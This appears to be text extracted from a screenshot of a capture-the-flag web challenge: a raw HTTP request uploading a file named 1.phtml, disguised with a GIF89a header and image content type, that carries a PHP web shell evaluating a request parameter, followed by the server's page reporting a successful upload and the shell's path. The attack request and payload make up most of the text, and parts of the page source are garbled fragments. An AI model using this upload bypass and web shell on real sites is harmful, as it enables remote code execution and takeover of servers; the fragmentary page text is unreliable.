 POST / HTTP/1.1
Host: 16600d0f-a15c-4573-b4ca-2a489e9761cb.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------368799879700752062945050736
Content-Length: 396
Origin: http://16600d0f-a15c-4573-b4ca-2a489e9761cb.node3.buuoj.cn
Connection: close
Referer: http://16600d0f-a15c-4573-b4ca-2a489e9761cb.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
-----------------------------368799879700752062945050736
Content-Disposition: form-data; name="upload_file"; filename="1.phtml"
Content-Type: image/png
GIF89a? <script language="php">eval($_REQUEST[shell])</script>
-----------------------------368799879700752062945050736
Content-Disposition: form-data; name="submit"
upload
-----------------------------368799879700752062945050736--
c-1.771,1.404-3.541,2.804-5.328,4.181c-0.742,0.575-1.648,0.562-2.425,0.02
4c-1.653-1.146-3.304-2.295-4.958-3.439
c-0.204-0.143-0.413-0.278-0.636-0.376c-0.814-0.355-1.507,0.114-1.61,1.089
C48.567,49.361,48.733,49.747,49.028,49.956z
M69.706,69.17c1.593-1.068,3.174-2.148,4.762-3.23c0.433-0.293,0.533-0.718,
0.451-1.198c-0.075-0.439-0.348-0.77-0.781-0.783
c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1.87
8c-0.884,0.597-1.77,0.554-2.615-0.106
c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008c
-0.927,0.722-1.851,1.449-2.779,2.176
c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.85
7c-0.725-0.484-1.3-0.452-1.658,0.066
c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c0
.596,0.396,1.035,0.381,1.624-0.062
c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003c
0.96,0.716,1.895,1.462,2.854,2.174
c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,6
9.17z"/>
</g>
</svg>
<div class="light"><span class="glow">
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
□□□□□□□□□□
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="upload"/>
</form>
</span><span class="flare"></span><div>
</div>
</div>
<div style="color:#F00">Upload Success! Look here~
./uplo4d/b284530b9d2636c66a4e6f32315ccac3.phtml</div></body>
</html>